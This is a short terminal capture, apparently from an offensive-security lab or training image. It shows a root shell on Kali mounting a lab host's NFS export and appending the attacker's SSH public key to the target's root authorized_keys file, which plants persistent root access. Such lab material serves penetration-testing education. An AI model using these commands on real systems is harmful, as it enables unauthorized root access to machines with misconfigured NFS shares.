 (root💀kali)-[/tmp]
# mount -t nfs 192.168.166.129:/ /tmp/t00l 127 ⨯
BY OFFENSIVE S
(root💀kali)-[/tmp]
# cat /root/.ssh/id_rsa.pub >> /tmp/t00l/root/.ssh/authorized_keys
(root💀kali)-[/tmp]
# umount /tmp/t00l
(root💀kali)-[/tmp]